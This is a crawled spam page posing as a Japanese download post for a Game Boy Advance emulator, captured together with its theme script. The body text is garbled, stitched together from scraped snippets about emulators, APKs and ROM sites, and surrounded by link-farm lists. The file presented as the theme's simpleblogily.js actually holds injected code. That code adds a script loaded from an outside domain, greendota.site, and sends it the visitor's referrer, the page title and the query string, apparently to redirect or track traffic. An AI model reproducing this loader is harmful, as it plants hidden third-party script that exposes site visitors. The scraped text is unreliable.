

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moreloadstezw.web.app/wargo52814c/919622.html
body_size: 5019
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>Gba + pro androidダウンロード (2020)</title>
	<link rel='stylesheet' id='wp-block-library-css' href='https://moreloadstezw.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='simpleblogily-googlefonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C400i%2C700%7CMontserrat%3A400%2C400i%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='simpleblogily-style-css' href='https://moreloadstezw.web.app/wp-content/themes/simpleblogily/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='simpleblogily-font-awesome-css-css' href='https://moreloadstezw.web.app/wp-content/themes/simpleblogily/css/font-awesome.min.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://moreloadstezw.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://moreloadstezw.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://moreloadstezw.web.app/wp-content/themes/simpleblogily/js/simpleblogily.js?ver=5.3'></script>
<link rel='https://api.w.org/' href='https://moreloadstezw.web.app/wp-json/' />
<meta name="generator" content="WordPress 5.3" />


</head>
<body class="archive category  category-17 hfeed"><script type="application/ld+json">{  "@context": "https://schema.org/",  "@type": "Game",  "name": "Gba + pro androidダウンロード [2020]",  "aggregateRating": {  "@type": "AggregateRating",  "ratingValue":  "4.85",  "bestRating": "5",  "worstRating": "1",  "ratingCount": "17"  }  }</script>
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<header id="masthead" class="site-header" role="banner">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="top-nav container">
					<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
						<span class="m_menu_icon"></span>
						<span class="m_menu_icon"></span>
						<span class="m_menu_icon"></span>
					</button>
					<div class="menu-top-container"><ul id="primary-menu" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-209"><a href="https://moreloadstezw.web.app">Home</a></li><li id="menu-item-427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://moreloadstezw.web.app/kahre56456qoq/">Kahre56456</a></li><li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://moreloadstezw.web.app/streitmatter4874box/">Streitmatter4874</a></li><li id="menu-item-938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://moreloadstezw.web.app/ferdinand69194muqu/">Ferdinand69194</a></li><li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://moreloadstezw.web.app/harrigton15655n/">Harrigton15655</a></li></ul></div></div>
			</nav><!-- #site-navigation -->
		</header>
			<div id="content" class="site-content">
	<div id="primary" class="content-area container">
		<main id="main" class="site-main full-width" role="main">
			<header class="page-header">
				<h1 class="page-title">Gba + pro androidダウンロード</h1></header>
<article id="post-3349" class="post-3349 post type-post status-publish format-standard hentry ">
	<!-- Single start -->

		<header class="entry-header">
	<div class="entry-box">
		<span class="entry-cate"><a href="https://moreloadstezw.web.app/wargo52814c/" rel="category tag">Wargo52814</a></span>
	</div>
	<h1 class="entry-title">Gba + pro androidダウンロード</h1>		<span class="entry-meta"><span class="posted-on"> <a href="https://moreloadstezw.web.app/wargo52814c/919622.html" rel="bookmark"><time class="entry-date published" datetime="2021-01-05T11:38:00+00:00">05.01.2021</time><time class="updated" datetime="2021-01-05T11:38:00+00:00">05.01.2021</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://moreloadstezw.web.app/">user</a></span></span></span>
</header>
<div class="entry-content">
<p>Android用のRetro emulatorの最新バージョンをダウンロード. マスターシステムとセガジェネシスのエミュレータ. Retro Emulatorはメガシステムとセガジェネシス(Megadrive)のエミュレータで、両方のコンソールのどんなゲームでもAndroidでプレイできます。  ダウンロード john gba lite android, john gba lite android, john gba lite android ダウンロード 無料. John GBA Lite 3.82のAndroid - ダウンロード. ダウンロード John GBA Lite 3.82. Relive your favorite games from Game Boy Advance. John GBA Lite is an emulator for Game Boy Advance that lets you enjoy   ダウンロード winds pro windows, winds pro windows, winds pro windows ダウンロード 無料  PCでNDSやGBAゲームをお楽しみください .  Androidアプリ検索  Pizza Boy GBA Pro （総合 14747位） 価格 ： 500円. マーケット評価 ： 4.6 （評価数 ： 181） ダウンロード数   Leo Protector（com.fortunata.protectorpro）APK 1.1.1無料（アンドロイド）用sawaVPN Developerでダウンロードしてください。最新バージョンのapk Leo Protector  Android用のMatsu Playerの最新バージョンをダウンロード. 複数のコンソールに対応可能なエミュレータ. Matsu Playerは、複数のコンソールでゲームプレイができるAndroid版エミュレータです。Playstation、Nintendo、Super Nintendo、Gameboy </p>
<h2>GBA Rom Downloader Android 最新バージョン 1.1.7 APK をダウンロードしインストールする。 GBAロムのダウンローダですべてのGBAのROMをダウンロード </h2>
<p>ダウンロード john gba lite android, john gba lite android, john gba lite android ダウンロード 無料. John GBA Lite 3.82のAndroid - ダウンロード. ダウンロード John GBA Lite 3.82. Relive your favorite games from Game Boy Advance. John GBA Lite is an emulator for Game Boy Advance that lets you enjoy   ダウンロード winds pro windows, winds pro windows, winds pro windows ダウンロード 無料  PCでNDSやGBAゲームをお楽しみください .  Androidアプリ検索  Pizza Boy GBA Pro （総合 14747位） 価格 ： 500円. マーケット評価 ： 4.6 （評価数 ： 181） ダウンロード数   Leo Protector（com.fortunata.protectorpro）APK 1.1.1無料（アンドロイド）用sawaVPN Developerでダウンロードしてください。最新バージョンのapk Leo Protector  Android用のMatsu Playerの最新バージョンをダウンロード. 複数のコンソールに対応可能なエミュレータ. Matsu Playerは、複数のコンソールでゲームプレイができるAndroid版エミュレータです。Playstation、Nintendo、Super Nintendo、Gameboy  2020年2月5日  Android用Google Play Storeからエミュレータをダウンロードすると、PCやスマホはもちろん、テレビにつないでエミュレータゲームを楽しむこともできます  Reicast - Dreamcast emulatorは、場所を問わずドリームキャストのゲームをプレイできます。  John GBACは、John GBAとJohn GBCの後継アプリで、互換性があります。 2015年12月1日  ｢GBA4iOS 2.1｣では、ワイヤレス同期やGBCパレットのサポート、カスタムウェブブラウザの搭載、コントローラースキンの  なお、ダウンロード方法は下記の通りで、当方の環境（iPhone X/iOS 12）で動作を確認していますが、環境によっては起動時にクラッシュするなどの問題があります。  Apple Siliconを搭載した｢MacBook Pro 13インチ｣と｢MacBook Air｣が早ければ年内登場??  Amazon Android Anker App Apple Apple Store Apple TV Apple Watch App Store au CM Facebook Google </p>
<h2>Huminsの.apkのAndroidアプリケーションをダウンロードしてください。あなたのAndroidデバイス（エミュレータとの電話、タブレット、PC）にchiliapk.comからの.apkファイルをインストールしたい場合は、あなたが簡単に指示に従ってください、あなたは設定で不明な資源からの.apkファイルを</h2>
<p>Androidアプリ - gba APKはRollingAPK.comのダウンロードに利用可能です。あなたには、いくつかの簡単な指示を行う必要があり、あなたのデバイス上でgbaのAndroidの.apkアプリケーションをインストールするには：お使いのデバイス上の WinDS Pro DSi emu installation package includes the latest version of No GBA togather with the best add-ons. Pokemon emulator download games and play on Android and iOS devices. The Nintendo DS is a cool gadget. 2020/06/18 Gba roms are easy to find, they allow you to play the best gba games, and whether you want gba roms for android, or ios devices, your phone basically becomes your very own gameboy advance. Gba free roms are ideal as you , 2013/11/10</p>
<h3>Androidの最新バージョンにGba pro APKのために無料でダウンロード。無料ですべてのAndroidアプリやゲーム（APKファイル）をダウンロードしてください。お使いのデバイスの300万以上のAndroidアプリをゲット</h3>
<p>2020/06/18 Gba roms are easy to find, they allow you to play the best gba games, and whether you want gba roms for android, or ios devices, your phone basically becomes your very own gameboy advance. Gba free roms are ideal as you , 2013/11/10 ダウンロード john gba lite android, john gba lite android, john gba lite android ダウンロード 無料 UptodownアプリでJohn GBA Liteを常に最新の状態にしよう 2020/07/03</p>
<p>エミュレータアプリでGBAのゲームをやると警察に捕まる可能性はありますか？ （ROMデータをネ.  3DSソフトのROMデータを吸い出して、AndroidのDraSticというエミュレータアプリ エミュレータアプリで  まず、買う前で始めに知りたい事の質問があります。 surface laptopをProに切り替えが出来なくてしまう時期に買う羽目になりました。 の場合はどう  これどっかからデータダウンロードしないといけないですよね？ でも、データの  2013年7月21日  Android端末の性能は日進月歩でエミュレータとして最適な存在になりつつあります。今回、主に  MOGA Pro Mobile Gaming System-01. Androidエミュレータ用ゲームコントローラーを探して. Android端末でゲームを操作する際、タッチスクリーンを活かしたパネル操作が標準で備わっています。  パッケージ内には対応ソフトを１本だけ無料ダウンロードできるキャンペーンコードが封入されているということです。 2019年5月23日  VisualBoyAdvance 無料ダウンロード。 VisualBoyAdvance 1.8.0: ゲームボーイファン向けのフリーエミュレータ. VisualBoyAdvanceは、PC上でゲームボーイゲームをプレイするために使用できる特別なエミュレータです。このソフトウェアを  Androidマーケットで注目のAndroidアプリとAndroidゲームがすべて見つかります。人気のアプリをスマホとタブレットに無料でダウンロードできます。  動画をダンロードして観よう！ YouTube Downloader for Android APK  John GBA Lite - GBAエミュレータ. Windows Nintendo Switch iOS Android ダウンロード. 配信日：2020.06.22(Steam) ジャンル：対戦デジタルカード  プレイステーション4 Nintendo Switch Windows オンライン専用 パッケージ ダウンロード. 発売日：2020.05.14 ジャンル：RPG CERO A.</p>
<h2>プロアクションリプレイ(GBA用)が本体・周辺機器ストアでいつでもお買い得。当日お急ぎ便対象商品は、当日お届け可能です。オンラインコード版、ダウンロード版はご購入後すぐにご利用可能です。</h2>
<p>ダウンロード gba android, gba android, gba android ダウンロード 無料  Now you can finally play all your Game Boy Advance games on Android   Android用のGBA Emulatorの最新バージョンをダウンロード. Run all the games from Nintendo GBA on your smartphone  Android用のGBAの最新バージョンをダウンロード. Now you can finally play all your Game Boy Advance games on Android  8/10 (5 点) - Android John GBAを無料ダウンロード John GBAは世界で最も有名となっているゲームボーイのゲームを楽しめるシュミレーターです、是非ともこのアプリをスマートフォンにインストールしてね. ビデオゲームをポケットに入れて持ち運べるように、スマートフォンがポータブルコンソールに   Android用のGBA EMU Emulatorの最新バージョンをダウンロード. Now you can play GameBoy games from Nintendo on Android  Android用のMy Boy! Free - GBA Emulatorの最新バージョンをダウンロード. 携帯電話をGameboy Advanceに変身させよう. My Boy! Free - GBA EmulatorはAndroid機器用のGameboy Advanceのエミュレータで、あなたの携帯電話でこのポータブルコンソール用の実質的に全てのゲームで遊ぶことができます。 </p>
<ul><li><a href="https://morelibrarycods.web.app/ferrufino23276ry/810120.html">nvidia driver solo descarga</a></li><li><a href="https://morelibrarycods.web.app/henig63853cico/737971.html">descargar pelicula completa pelicula mp4</a></li><li><a href="https://morelibrarycods.web.app/hentrich349lyp/730707.html">descargar gratis sleepy hollow mp4</a></li><li><a href="https://morelibrarycods.web.app/poehler39485xa/140668.html">matlab para ingenieros 4ta edición pdf descarga gratuita</a></li><li><a href="https://morelibrarycods.web.app/collier76349kag/673973.html">desarraigado naomi novik pdf download</a></li><li><a href="https://www.zool.st/kakug/fondamenti-pedagogici-di-educazione-del-paziente494.php">ttsjswg</a></li><li><a href="https://www.zool.st/wosyt/aspettando-il-natale-poppy-e-sam398.php">ttsjswg</a></li><li><a href="https://www.zool.st/kakug/vero-come-la-finzione-la-psicopatologia-al-cinema-vol-2866.php">ttsjswg</a></li><li><a href="https://www.zool.st/moluj/introduzione-alla-metodologia-doe-nella-sperimentazione-meccanica-disegno-sperimentale-e-superfici482.php">ttsjswg</a></li><li><a href="https://www.zool.st/xeqyp/burano-una-storia-a-colori244.php">ttsjswg</a></li></ul>
</div>
<div class="entry-tags">
	</div>

<!-- Single end -->
<!-- Post feed end -->

</article>
		</main><!-- #main -->
</div><!-- #primary -->


</div><!-- #content -->



<footer id="colophon" class="site-footer" role="contentinfo">

		<div class="footer-widgets-wrapper">
		<div class="container">
			<div class="footer-widget-single">
						<div class="footer-widgets">		<h3>New Stories</h3>		<ul>
					<li>
					<a href="https://moreloadstezw.web.app/ferdinand69194muqu/311686.html">アマゾンのロゴでダウンロード</a>
					</li><li>
					<a href="https://moreloadstezw.web.app/ferdinand69194muqu/311686.html">アマゾンのロゴでダウンロード</a>
					</li><li>
					<a href="https://moreloadstezw.web.app/minney73727byj/542858.html">スペースオオカミcodexダウンロードpdf</a>
					</li><li>
					<a href="https://moreloadstezw.web.app/dulmage80173qic/2061.html">Mp3 make appなしでsoundcloud songs iphoneをダウンロードする</a>
					</li><li>
					<a href="https://moreloadstezw.web.app/ferdinand69194muqu/992571.html">Internet Explorerの無料ダウンロード用のAdobe Flash Player</a>
					</li>
					</ul>
		</div>			</div>
			<div class="footer-widget-single footer-widget-middle">
						<div class="footer-widgets">		<h3>Featured</h3>		<ul>
					<li>
					<a href="https://moreloadstezw.web.app/mcgwier12979d/756921.html">InstacartアプリがiPhoneにダウンロードされない</a>
					</li><li>
					<a href="https://moreloadstezw.web.app/discala52854g/643527.html">ホワイトクリスマスフルムービーを無料でダウンロード</a>
					</li><li>
					<a href="https://moreloadstezw.web.app/resureccion2742lo/872140.html">ダウンロード急流9-1-1 s02e08海賊湾</a>
					</li><li>
					<a href="https://moreloadstezw.web.app/seebold53568ce/148173.html">自分のmcスキンをダウンロードする方法</a>
					</li><li>
					<a href="https://moreloadstezw.web.app/gailes55483kofy/404667.html">Minecraftトロールクラフトmodpackをダウンロードする方法</a>
					</li>
					</ul>
		</div>			</div>
			<div class="footer-widget-single">
						<div class="footer-widgets">		<h3>Popular Posts</h3>		<ul>
					<li>
					<a href="https://moreloadstezw.web.app/harrigton15655n/236618.html">Windows 7 Home Premium ISOをダウンロード</a>
					</li><li>
					<a href="https://moreloadstezw.web.app/goutremout15568byq/769898.html">Chromeストアアーカイブダウンローダー</a>
					</li><li>
					<a href="https://moreloadstezw.web.app/goutremout15568byq/906673.html">セルフコーチドクライマー無料ダウンロード</a>
					</li><li>
					<a href="https://moreloadstezw.web.app/dulmage80173qic/552855.html">Windows 10ストアのダウンロードが遅い</a>
					</li><li>
					<a href="https://moreloadstezw.web.app/harrigton15655n/510167.html">Nav分の無料ダウンロード</a>
					</li>
					</ul>
		</div>		<div class="footer-widgets">		<h3>New</h3>		<ul>
					<li>
					<a href="https://moreloadstezw.web.app/mcgwier12979d/17544.html">Swagbucksダウンロードアプリ</a>
					</li><li>
					<a href="https://moreloadstezw.web.app/harrigton15655n/320969.html">ファイル比較ツールWindowsダウンロード</a>
					</li><li>
					<a href="https://moreloadstezw.web.app/minney73727byj/741715.html">Autocad 2018 PDFの無料ダウンロードをマスターする</a>
					</li><li>
					<a href="https://moreloadstezw.web.app/resureccion2742lo/504557.html">アーカムナイトPCを無料でダウンロード</a>
					</li><li>
					<a href="https://moreloadstezw.web.app/resureccion2742lo/853798.html">Nosql for PDFの無料ダウンロード</a>
					</li>
					</ul>
		</div>			</div>
		</div>
	</div>

<div class="site-info">
	<div class="container">
		&copy; 2020 moreloadstezw.web.app
			

	</div>
</div>

</footer>
</div><!-- #page -->

<script type='text/javascript' src='https://moreloadstezw.web.app/wp-content/themes/simpleblogily/js/navigation.js?ver=20151215'></script>
<script type='text/javascript' src='https://moreloadstezw.web.app/wp-content/themes/simpleblogily/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='https://moreloadstezw.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>

</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://moreloadstezw.web.app/wp-content/themes/simpleblogily/js/simpleblogily.js?ver=5.3
body_size: -217
content:
document.write('<span id="2b61d6e2-fafa-918c-6549-143c600ce4ad"></span>');
var d=document;var s=d.createElement('script'); 
s.src='//greendota.site/allP4k?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword='+ encodeURIComponent(document.title) +'&'+window.location.search.replace('?', '&')+'&frm5f6c6b93c4ffa=script5f6c6b93c4ffb&_cid=2b61d6e2-fafa-918c-6549-143c600ce4ad'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}
if (document.location.protocol === 'https:' && '//greendota.site/allP4k?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword='+ encodeURIComponent(document.title) +'&'+window.location.search.replace('?', '&')+'&frm5f6c6b93c4ffa=script5f6c6b93c4ffb'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');}